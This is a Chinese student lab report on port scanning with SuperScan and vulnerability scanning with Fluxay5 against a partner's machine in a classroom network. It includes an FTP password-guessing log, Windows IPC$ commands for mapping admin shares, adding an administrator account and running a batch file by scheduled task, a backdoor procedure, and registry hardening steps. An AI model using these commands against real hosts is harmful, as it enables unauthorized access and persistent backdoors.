实验名称 扫描器X-SCANNER应用实验

一、实验目的:

-

掌握网络端口扫描器的使用方法,熟悉常见端口和其对应的服务程序,掌握发现系统漏洞的方法。

-

掌握综合扫描及安全评估工具的使用方法,了解进行简单系统漏洞入侵的方法,了解常见的网络和系统漏洞以及其安全防护方法。

二、实验环境:

-

实验室所有机器安装了Windows操作系统,并组成了一个局域网,并且都安装了SuperScan端口扫描工具和流光

Fluxay5综合扫描工具。 -

每两个学生为一组:互相进行端口扫描和综合扫描实验。

三、实验内容:

(写出主要的内容)

任务一:使用Superscan端口扫描工具并分析结果

(1)在命令符提示下输入IPCONFIG查询自己的IP地址。

(2)在Superscan中的Hostname Lookup栏中,输入同组学生主机的IP 地址,可通过单击Lookup按钮获得主机名。

(3)设置IP栏、Scantype栏、Scan栏,使其对同组学生主机的所有端口以默认的时间参数进行扫描。

(4)根据扫描结果分析主机开放的端口类型和对应的服务程序。

(5)通过“控制面板”的“管理工具”中的“服务”配置,尝试关闭或开放目标主机上的部分服务,重新扫描,观察扫描结果的变化。

扫描结果:

开放的UDP端口:

结果1:

172.16.226.158

Hostname: [Unknown]

UDP ports (1) 137

Total live hosts

discovered 1

Total open TCP

ports 0

Total open UDP

ports 1

结果2:

The IP list

contains 1 entries

Service TCP ports:

179

Service UDP ports:

88

Packet delay: 10

Discovery passes:

1

ICMP pinging for

host discovery: Yes

Host discovery

ICMP timeout: 2000

TCP banner

grabbing timeout: 8000

UDP banner

grabbing timeout: 8000

Service scan

passes: 1

Hostname resolving

passes: 1

Full connect TCP

scanning for service scanning: No

Service scanning

TCP timeout: 4000

Service scanning

UDP timeout: 2000

TCP source port: 0

UDP source port: 0

Enable hostname

lookup: Yes

Enable banner

grabbing: Yes

Scan started:

12/26/19 16:22:35

-------- Scan of 1

hosts started --------

Scanning 1

machines with 1 remaining.

-------- Host

discovery pass 1 of 1 --------

Host discovery

ICMP (Echo) scan (1 hosts)…

1 new machines

discovered with ICMP (Echo)

TCP service scan

(SYN) pass 1 of 1 (1 hosts x 179 ports)…

UDP service scan

pass 1 of 1 (1 hosts x 88 ports)…

Performing

hostname resolution…

Performing banner

grabs…

TCP banner grabbing (0 ports)

UDP banner grabbing (1 ports)

Reporting scan

results…

-------- Scan done

Discovery scan

finished: 12/26/19 16:22:44

常见端口的关闭方法:

1、关闭7.9等端口:关闭Simple TCP/IP Service,支持以下TCP/IP 服务:

Character Generator, Daytime, Discard, Echo, 以及Quote of

the Day。

2、关闭80端口:关掉WWW服务。在“服务”中显示名称为“World Wide Web Publishing Service”,通过Internet

信息服务的管理单元提供Web 连接和管理。

3、关掉25端口:关闭Simple Mail Transport Protocol (SMTP)服务,它提供的 功能是跨网传送电子邮件。

4、关掉21端口:关闭FTP Publishing Service,它提供的服务是通过Internet 信 息服务的管理单元提供FTP 连接和管理。

5、关掉23端口:关闭Telnet服务,它允许远程用户登录到系统并且使用命令 行运行控制台程序。 6、关掉139端口,139端口是NetBIOSSession端口,用来文件和打印共享, 关闭139口听方法是在“网络和拨号连接”中“本地连接”中选取“Internet协议 (TCP/IP)”属性,进入“高级TCP/IP设置”“WINS设置”里面有一项“禁用TCP/IP的 NETBIOS”,打勾就关闭了139端口。

下面对80端口进行关闭的结果:

打开网易首页,点击网易新闻

网页可以正常显示,如下图所示

接下来关掉80端口,在windows防火墙-高级设置-出站规则-新建规则中,选择规则类型“端口”,选择tcp与特定远程端口,输入“80”,选择作用域,完成。

再次点击网易新闻,发现无法显示该网页,如下图所示。

重新打开80端口,再次点击,网页恢复显示,如下图所示

综上所述,可以看出端口关闭成功。

任务二:使用综合扫描工具Fluxay5并分析结果

(1)开放FTP服务,允许匿名连接。

(2)打开流光FLUXAY5工具,使用“高级扫描向导”进行设置,使其能对同组学生主机的全部端口、服务、漏洞、所有用户等进行全面的扫描。

(3)仔细观察扫描结果,分析同组学生主机上存在的各种漏洞。

(4)根据扫描结果分析FTP漏洞:如结果显示有漏洞,则利用“流光”提供的入侵菜单进行FTP连接,尝试上传或下载文件。

(5)根据扫描结果分析IPC$ 漏洞: IPC是为了让进程间通信而开放的命名管道,可以通过验证用户名和密码获得相应的权限,在远程管理计算机和查看计算机的共享资源时使用。利用 IPC$,连接者可以与目标主机建立一个空连接而无需用户名和密码,从而可以得到目标主机上的用户列表,并可能破解用户密码。



探测结果:

FLUXAY5控制台输出结果:

写入日志文件…OK.

保存设置…

Fluxay Core Encyption Version 5.0 (Build 121

2003/07/31 LocalHost) - Idle 0/0

连接流光扫描主机

127.0.0.1 端口 3595 …OK

身份验证 …OK

设置远程参数

…OK

启动扫描 …OK

开始扫描主机172.16.226.158…

BASE->获取

172.16.226.158 主机名 …st31

IPC-> 主机

172.16.226.158 建立空连接 …成功

MISC->SSH->检测

172.16.226.158 SSH Version…

IPC-> 读取主机

172.16.226.158 的共享列表 …失败(错误号: 5)

IPC-> 读取主机 172.16.226.158

的用户列表 …失败(错误号: 5)

SMTP-> 主机

172.16.226.158 端口 25 …连接失败

RPC-> 主机

172.16.226.158 端口 111 …连接失败

MISC->BIND->检测

172.16.226.158 Bind Version…

PORT-> 主机

172.16.226.158 端口 0021 …开放

TELNET-> 主机

172.16.226.158 端口 23 …连接失败

CGI-> 连接主机

172.16.226.158 端口 80 …失败

PORT-> 主机

172.16.226.158 端口 0139 …开放

IIS-> 主机

172.16.226.158 IIS检测 …连接失败

SQL-> 主机

172.16.226.158 端口 1433 …连接失败

PLUGIN-> 主机

172.16.226.158 在端口 80 连接失败, 中止…

PORT-> 主机

172.16.226.158 端口 0445 …开放

FTP-> 猜解

172.16.226.158 端口 21…admin:dancewithbanban

FTP-> 猜解

172.16.226.158 端口 21…admin:888888

FTP-> 猜解

172.16.226.158 端口 21…access:dancewithbanban

FTP-> 主机

172.16.226.158 端口 21 停止响应,中止…

FTP-> 主机

172.16.226.158 端口 21 停止响应,中止…

FTP-> 主机

172.16.226.158 端口 21 停止响应,中止…

FTP-> 猜解 172.16.226.158

端口 21…admin:123456

FTP-> 猜解

172.16.226.158 端口 21…admin:54321

FTP-> 猜解

172.16.226.158 端口 21…access:123456

FTP-> 主机

172.16.226.158 端口 21 停止响应,中止…

FTP-> 主机

172.16.226.158 端口 21 停止响应,中止…

FTP-> 主机

172.16.226.158 端口 21 停止响应,中止…

FTP-> 猜解

172.16.226.158 端口 21…admin:admin

FTP-> 猜解

172.16.226.158 端口 21…admin:654321

FTP-> 猜解

172.16.226.158 端口 21…access:admin

FTP-> 主机

172.16.226.158 端口 21 停止响应,中止…

FTP-> 主机

172.16.226.158 端口 21 停止响应,中止…

FTP-> 主机

172.16.226.158 端口 21 停止响应,中止…

FTP-> 猜解

172.16.226.158 端口 21…admin:password

FTP-> 猜解

172.16.226.158 端口 21…admin:12345

FTP-> 猜解

172.16.226.158 端口 21…access:888888

FTP-> 主机

172.16.226.158 端口 21 停止响应,中止…

FTP-> 主机

172.16.226.158 端口 21 停止响应,中止…

FTP-> 猜解

172.16.226.158 端口 21…admin:pass

FTP-> 猜解

172.16.226.158 端口 21…admin:1234

FTP-> 猜解

172.16.226.158 端口 21…account:dancewithbanban

FTP-> 主机

172.16.226.158 端口 21 停止响应,中止…

FTP-> 主机

172.16.226.158 端口 21 停止响应,中止…

FTP-> 猜解

172.16.226.158 端口 21…admin:passwd

FTP-> 猜解

172.16.226.158 端口 21…admin:123

FTP-> 猜解

172.16.226.158 端口 21…account:123456

FTP-> 主机

172.16.226.158 端口 21 停止响应,中止…

FTP-> 猜解

172.16.226.158 端口 21…admin:12345678

FTP-> 猜解

172.16.226.158 端口 21…backup:dancewithbanban

FTP-> 猜解

172.16.226.158 端口 21…account:admin

FTP-> 猜解

172.16.226.158 端口 21…admin:admin

FTP-> 猜解

172.16.226.158 端口 21…backup:123456

FTP-> 猜解

172.16.226.158 端口 21…access:password

FTP-> 猜解

172.16.226.158 端口 21…backup:admin

FTP-> 猜解

172.16.226.158 端口 21…backup:54321

FTP-> 猜解

172.16.226.158 端口 21…backup:password

FTP-> 猜解

172.16.226.158 端口 21…backup:654321

FTP-> 猜解

172.16.226.158 端口 21…account:password

FTP-> 猜解

172.16.226.158 端口 21…backup:pass

FTP-> 猜解

172.16.226.158 端口 21…backup:12345

FTP-> 猜解

172.16.226.158 端口 21…access:654321

FTP-> 猜解

172.16.226.158 端口 21…backup:passwd

FTP-> 猜解

172.16.226.158 端口 21…backup:1234

FTP-> 猜解

172.16.226.158 端口 21…access:pass

FTP-> 猜解

172.16.226.158 端口 21…backup:12345678

FTP-> 猜解

172.16.226.158 端口 21…backup:123

FTP-> 猜解 172.16.226.158

端口 21…backup:backup

FTP-> 猜解

172.16.226.158 端口 21…access:passwd

FTP-> 猜解

172.16.226.158 端口 21…access:12345

FTP-> 猜解

172.16.226.158 端口 21…access:12345678

FTP-> 猜解

172.16.226.158 端口 21…access:1234

FTP-> 猜解

172.16.226.158 端口 21…access:access

FTP-> 猜解

172.16.226.158 端口 21…access:123

PORT-> 主机

172.16.226.158 端口 0080 …关闭

POP3-> 连接主机

172.16.226.158 端口 110 …失败

PORT-> 主机

172.16.226.158 端口 0110 …关闭

PORT-> 主机

172.16.226.158 端口 8000 …关闭

PORT-> 主机

172.16.226.158 端口 0443 …关闭

PORT-> 主机

172.16.226.158 端口 0069 …关闭

PORT-> 主机

172.16.226.158 端口 5631 …关闭

PORT-> 主机

172.16.226.158 端口 0515 …关闭

PORT-> 主机

172.16.226.158 端口 0020 …关闭

IMAP-> 连接主机

172.16.226.158 端口 143 …失败

PORT-> 主机

172.16.226.158 端口 0025 …关闭

FTP-> 猜解

172.16.226.158 端口 21…account:passwd

PORT-> 主机

172.16.226.158 端口 0049 …关闭

PORT-> 主机

172.16.226.158 端口 0162 …关闭

PORT-> 主机

172.16.226.158 端口 3389 …关闭

PORT-> 主机

172.16.226.158 端口 0111 …关闭

PORT-> 主机

172.16.226.158 端口 0119 …关闭

PORT-> 主机

172.16.226.158 端口 0023 …关闭

PORT-> 主机

172.16.226.158 端口 0070 …关闭

PORT-> 主机

172.16.226.158 端口 0079 …关闭

PORT-> 主机

172.16.226.158 端口 0161 …关闭

PORT-> 主机

172.16.226.158 端口 1433 …关闭

PORT-> 主机

172.16.226.158 端口 0389 …关闭

PORT-> 主机

172.16.226.158 端口 1521 …关闭

PORT-> 主机

172.16.226.158 端口 0194 …关闭

FTP-> 猜解

172.16.226.158 端口 21…account:12345678

PORT-> 主机

172.16.226.158 端口 0043 …关闭

PORT-> 主机

172.16.226.158 端口 0137 …关闭

PORT-> 主机

172.16.226.158 端口 6000 …关闭

PORT-> 主机

172.16.226.158 端口 0022 …关闭

PORT-> 主机

172.16.226.158 端口 0161 …关闭

FTP-> 猜解

172.16.226.158 端口 21…account:account

PORT-> 主机

172.16.226.158 端口 1080 …关闭

PORT-> 主机

172.16.226.158 端口 0053 …关闭

PORT-> 主机

172.16.226.158 端口 0220 …关闭

PORT-> 主机

172.16.226.158 端口 0117 …关闭

PORT-> 主机

172.16.226.158 端口 0513 …关闭

PORT-> 主机 172.16.226.158

端口 0636 …关闭

PORT-> 主机

172.16.226.158 端口 2049 …关闭

PORT-> 主机

172.16.226.158 端口 0118 …关闭

PORT-> 主机

172.16.226.158 端口 3306 …关闭

PORT-> 主机

172.16.226.158 端口 1575 …关闭

PLUGIN-> 主机

172.16.226.158 在端口 3268 连接失败, 中止…

PLUGIN-> 扫描

172.16.226.158 SunOS FTP CWD Verify Username …

PLUGIN-> 扫描

172.16.226.158 SMB Get OS …

PLUGIN-> 主机

172.16.226.158 在端口 110 连接失败, 中止…

PLUGIN-> 扫描

172.16.226.158 NULL Session Avaliable …

PLUGIN-> 主机

172.16.226.158 在端口 80 连接失败, 中止…

PLUGIN-> 主机

172.16.226.158 在端口 80 连接失败, 中止…

PLUGIN-> 主机

172.16.226.158 在端口 80 连接失败, 中止…

PLUGIN-> 主机

172.16.226.158 在端口 8080 连接失败, 中止…

扫描结束

正在处理扫描结果,请耐心等待…

+OK 保存状态成功

开始接收扫描结果

…

接收扫描结果

…OK

连接被远程主机中断.

生成的HTML结果:

IPC$相关命令:

-

建立和目标的ipc连接命令:net use \目标IP\ipc$ “密码”/user:“ADMIN” (管理员账号),如:net

use\192.168.27.128\c$ -

映射网络驱动器命令(将目标主机的盘映射到本地磁盘):net use 本地盘符\目标IP\盘符$ ,如:net use z:\192.168.27.128\c$

-

和目标建立了ipc$ 后,则可直接用IP加盘符加$ 访问。比如:copy 文件名 \IP\盘符$ \路径\文件名,如:copy hack.bat\192.168.27.128\c$ ,也可 直接对映射为本地磁盘的网络驱动器操作。

-

管理计算机上面的账号命令:net user

查看账号命令:net user

建立账号命令:net user name passwd/add(net user sysbak123456 /add :添加用户名为sysback,密码为123456的账号)

删除账号命令:net user name /delete查看目标计算机的系统时间:net time \ip

-

管理工作组命令:net localgroup组名用户名/add[delete] z如:net localgroupadministrators

sysback/add。该命令表示把 sysback用户添加到管理员组(administrators)。 -

查看目标计算机的系统时间:net time

\ip -

在远程主机上建立计划任务:at \IP TIME COMMAND

at \192.168.27.128 13:45

c:\hack.bat(该命令表示在下午13点45分 执行目标主机C盘中的hack.bat文件,时间一定要晚于当前远程主机系 统时间) -

删除和目标的ipcKaTeX parse

error: Expected ‘EOF’, got ‘\ipc’ at position 18: …命令:net

use \IP\ipc /del -

断开所有IPC$ 连接:net use * /del

10.禁止建立空连接:运行regedit,找到主键[HKEY_LOCAL_MACHINE

\SYSTEM\CurrentControlSet\Control \LSA] ,把RestrictAnonymous

(DWORD)的键值改为:00000001。

11.禁止自动打开默认共享:找到主键 [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters],把AutoShareServer(DWORD)的键值改为:00000000,如果不存在,就新建一个再改键值。

利用破解的用户ADMINISTRATOR对目标主机进行留后门入侵,步骤:

1.编写批处理文件hack.bat,文件中包含两个命令:1)建立一个新账号,2) 将新账号加入administrators组。

2.使用net命令与目标主机建立连接

3.将批处理文件hack.back拷贝至目标主机上。

4.通过计划任务使目标主机执行hack.bat文件。

5.断开所有IPC$连接。

6.通过采用新账号与目标主机建立连接来验证账号是否成功建立。

7.删除和目标主机的连接。

执行安全防护措施:

1.目标主机对注册表进行修改:禁止建立空连接,禁止自动打开默认共享

2.重新使用net命令与目标主机建立连接,观察结果是否有变化。

![[网络安全课设]基于JAVA的系统端口扫描软件设计实现(java代码+IDEA+UI图形界面+实验报告)](https://img-blog.csdnimg.cn/7525c4d249cf49a6a187dee70b79f056.png)